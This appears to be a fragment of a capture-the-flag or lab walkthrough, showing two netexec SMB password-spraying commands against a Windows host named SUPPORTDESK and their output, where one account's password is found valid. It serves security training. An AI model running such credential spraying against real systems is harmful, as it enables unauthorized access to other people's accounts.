 → loot netexec smb 10.129.2.66 -u users.lst -p 'Q4)sJu\Y8qz*A3?d' --continue-on-success
SMB 10.129.2.66 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
→ loot netexec smb 10.129.2.66 -u users.lst -p '$uperP@ssword' --continue-on-success
SMB 10.129.2.66 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Administrator:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Jason:$uperP@ssword STATUS_LOGON_FAILURE
→ loot